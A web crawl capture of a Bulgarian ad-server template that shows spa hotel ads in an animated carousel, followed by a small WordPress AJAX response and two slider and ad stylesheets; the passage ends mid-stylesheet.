request_url: https://eadsrv.com/ads/templates/text.php?md5=Gs6OHLyTuFDCjs1vnYHEape2c_R5DSKrBUDg30BDZ9rvM4hOZYbUDdUHYxisd6qaoU-cHSAolZ5wJFn1f0_t37GhofP_HOH4GvpyW9EeVRbYUmgguUdehUHLsXfmDk4YFJTZ5bMiBNXalcRuxvCF2smcHKSzhaI6DZNGompBTETaaVGsY7ltoRGGVoIOM3t7JSLtV-uz8XuyUtOxHodJcVY-dWnLfAgguCIyoXjSfl4c2vL3P5dBaWaI_nAWKSagbFy1Aj_N9ZkQntq0boi_VVJlMbXN342TGkU8d5Zp--kqHT3A3iSSsY833j_BslPgzPFek9kX3lfIIeiVTSvUTx1d-JBd8Pf6DNEwZm0fBfxzaL5WA2uxXOZiM2TS773mahP5zPruAeoOiYjm1JusdKPW3Rc_7SabqbI2juarjPyAvNGSIxulBFfYij3vSXD5oo9exWzwmzb3KvE52PszIDUxTArNzcj7dhOYlLJPNXYs_HUcFeE9m815g9N6OVINiu5Cdj92AbG8EnQTd21trkT-q_8x2O-567YYYkBVH7y19DwjxjBQO5WvtpXq-UymyaM_0I0yHxYP9rGxNSKcCBYhiYNfeDpHiQ_e53rVGfLEM-lwNAcCI4-iG31lmpEIzMYq4N9dau8dmqhB5tGGopKYJLrZK_2UUMmyT32TSUDZX32z4QK6ksQJ223FwodbmC2hQdU6tsTZBqwloNXpyXVfBR3l6B7nPGcmJ-1lLIAW687yq3Nd8StkV7qvEdWtGB8GOcuEUndUJCnA6gAPTTC3lxoSrqKeBbdqU6pyBY4jxuTtSbX02mReylVa48f6V8oKvRZSavbZYtuyulReR_N6DQ9M5gXQQyMoGdiDlIu2kaf5hcVnHRwmqpQhhf9qomNaBuKfBRTeT3WeSLEGL4_ANdn76G67YAWaOcIExAElZlWefnWNC3GP2Fj6luAKItM-2pi192FE2OD-Dr7ojHPBdiXJ9_HMlz1tv5gNcmZ9wRyChUASe1iz_09GvyKZP54u5O5dUwf4ohoaGNi54usnq8gWEtK0Yck2W0MusWpSbhe0v_3CAg,,
body_size: 5574
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        width: 280px;
        height: 580px;
        padding: 10px;
        margin: 0;
        background-color: #FFFFFF;
        font: 14px/1.25 Tahoma, Geneva, sans-serif;
              }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        float: left;
        width: 120px;
        height: 90px;
        background-size: 120px 90px;
        margin-right: 10px;
        margin-bottom: 20px;
      }

      .i {
        float: left;
        width: 280px;
        height: 90px;
        margin-top: 46px;
        position: relative;
      }
      .i:first-child {
        margin-top: 36px;
      }

      .h {
        margin-top: -6px;
        margin-bottom: 2px;
      }
      .h a {
        color: #000000;
        text-decoration: none;
      }
      .h a:hover {
        text-decoration: underline;
      }

      .a,
      .a:hover {
        color: #000001;
        text-decoration: none;
      }

      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:90px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:28px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:28px auto;right:0}.carousel .controls li a{height:72px;opacity:.7;position:absolute;top:9px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:-18px;left:0;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:8px;margin-right:8px;opacity:.6;width:8px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide2 .slides li'))
      , c2 = new Carousel({
          name: 'slide2',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide2 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide2 .controls li')),
          autoplay: true,
        })
      , s2 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c2.next()
              break

            case 'right':
              c2.prev()
              break
          }
        })

    c2.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s2.start.bind(s2), false)
      slide.addEventListener('touchmove', s2.move.bind(s2), false)
      slide.addEventListener('mouseenter', c2.stop.bind(c2), false)
      slide.addEventListener('mouseleave', c2.play.bind(c2), false)
    })
  })
</script>
      </head>
  <body>
    <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_60d97d010f1f7c15aebd17994ca733060c79bdc4f1cee1d0ec08d1bcbcba4865.webp)"
class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a>
      </div>
                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <div class="carousel slide2">
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_0b5dff24157bbba57175e0a5c81145852f759cb78d5e4c922ee2acf0684f9b28.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_c1bee8e6bcfd62509531896e4cf63a47cf05e0d57e89d454887fd18c3fc9ba19.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_d9ece357c91ff88139cb84f082adfe78868e3dbdbbb6b9c07b6203e214d9641d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a>
      </div>
                  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 34
content:
{"54979":5228}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/splide-default.min.css
body_size: 6464
content:
.splide__container{
    box-sizing:border-box;
    position:relative
}
.splide__list{
    backface-visibility:hidden;
    display:-ms-flexbox;
    display:flex;
    height:100%;
    margin:0!important;
    padding:0!important
}
.splide.is-initialized:not(.is-active) .splide__list{
    display:block
}
.splide__pagination{
    -ms-flex-align:center;
    align-items:center;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:center;
    justify-content:center;
    margin:0;
    pointer-events:none
}
.splide__pagination li{
    display:inline-block;
    line-height:1;
    list-style-type:none;
    margin:0;
    pointer-events:auto
}
.splide:not(.is-overflow) .splide__pagination{
    display:none
}
.splide__progress__bar{
    width:0
}
.splide{
    position:relative;
    visibility:hidden
}
.splide.is-initialized,.splide.is-rendered{
    visibility:visible
}
.splide__slide{
    backface-visibility:hidden;
    box-sizing:border-box;
    -ms-flex-negative:0;
    flex-shrink:0;
    list-style-type:none!important;
    margin:0;
    position:relative
}
.splide__slide img{
    vertical-align:bottom;
}
.splide__spinner{
    animation:splide-loading 1s linear infinite;
    border:2px solid #999;
    border-left-color:transparent;
    border-radius:50%;
    bottom:0;
    contain:strict;
    display:inline-block;
    height:20px;
    left:0;
    margin:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px
}
.splide__sr{
    clip:rect(0 0 0 0);
    border:0;
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute;
    width:1px
}
.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{
    display:none
}
.splide__toggle.is-active .splide__toggle__pause{
    display:inline
}
.splide__track{
    overflow:hidden;
    position:relative;
    z-index:0
}
@keyframes splide-loading{
    0%{
        transform:rotate(0)
    }
    to{
        transform:rotate(1turn)
    }
}
.splide__track--draggable{
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.splide__track--fade>.splide__list>.splide__slide{
    margin:0!important;
    opacity:0;
    z-index:0
}
.splide__track--fade>.splide__list>.splide__slide.is-active{
    opacity:1;
    z-index:1
}
.splide--rtl{
    direction:rtl
}
.splide__track--ttb>.splide__list{
    display:block
}
.splide__arrow{
    -ms-flex-align:center;
    align-items:center;
    background:rgba(0, 0, 0, .1);
    border:0;
    border-radius:50%;
    cursor:pointer;
    display:-ms-flexbox;
    display:flex;
    width:3em;
    height:3em;
    -ms-flex-pack:center;
    justify-content:center;
    opacity:.7;
    padding:0;
    position:absolute;
    top:80px;
    transform:translateY(-50%);
    z-index:1
}
.splide__arrow svg{
    fill:var(--brand-color);
    height:1.2em;
    width:1.2em
}
.splide__arrow:hover:not(:disabled){
    opacity:.9
}
.splide__arrow:disabled{
    opacity:.3
}
.splide__arrow:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__arrow--prev{
    left:1em;
}
.splide__arrow--prev svg{
    transform:scaleX(-1)
}
.splide__arrow--next{
    right:1em
}
.splide.is-focus-in .splide__arrow:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__pagination{
    bottom:.5em;
    left:0;
    padding:0 1em;
    position:absolute;
    right:0;
    z-index:1
}
.splide__pagination__page{
    background:#ccc;
    border:0;
    border-radius:50%;
    display:inline-block;
    height:8px;
    margin:3px;
    opacity:.7;
    padding:0;
    position:relative;
    transition:transform .2s linear;
    width:8px
}
.splide__pagination__page.is-active{
    background:#fff;
    transform:scale(1.4);
    z-index:1
}
.splide__pagination__page:hover{
    cursor:pointer;
    opacity:.9
}
.splide__pagination__page:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__pagination__page:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__progress__bar{
    background:#ccc;
    height:3px
}
.splide__slide{
    overflow: hidden;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.splide__slide:focus{
    outline:0
}
@supports(outline-offset:-3px){
    .splide__slide:focus-visible{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide__slide:focus-visible{
        border:3px solid #0bf
    }
}
@supports(outline-offset:-3px){
    .splide.is-focus-in .splide__slide:focus{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide.is-focus-in .splide__slide:focus{
        border:3px solid #0bf
    }
    .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{
        border-color:#0bf
    }
}
.splide__toggle{
    cursor:pointer
}
.splide__toggle:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__toggle:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__track--nav>.splide__list>.splide__slide{
/*    border:3px solid transparent;*/
    cursor:pointer
}
.splide__track--nav>.splide__list>.splide__slide.is-active{
/*    border:3px solid #000*/
}
.splide__arrows--rtl .splide__arrow--prev{
    left:auto;
    right:1em;
}
.splide__arrows--rtl .splide__arrow--prev svg{
    transform:scaleX(1)
}
.splide__arrows--rtl .splide__arrow--next{
    left:1em;
    right:auto
}
.splide__arrows--rtl .splide__arrow--next svg{
    transform:scaleX(-1)
}
.splide__arrows--ttb .splide__arrow{
    left:50%;
    transform:translate(-50%)
}
.splide__arrows--ttb .splide__arrow--prev{
    top:1em
}
.splide__arrows--ttb .splide__arrow--prev svg{
    transform:rotate(-90deg)
}
.splide__arrows--ttb .splide__arrow--next{
    bottom:1em;
    top:auto
}
.splide__arrows--ttb .splide__arrow--next svg{
    transform:rotate(90deg)
}
.splide__pagination--ttb{
    bottom:0;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-direction:column;
    flex-direction:column;
    left:auto;
    padding:1em 0;
    right:.5em;
    top:0
}


--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/main.css
body_size: 15363
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 10px);
  margin: 14px 0 0 8px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .5rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
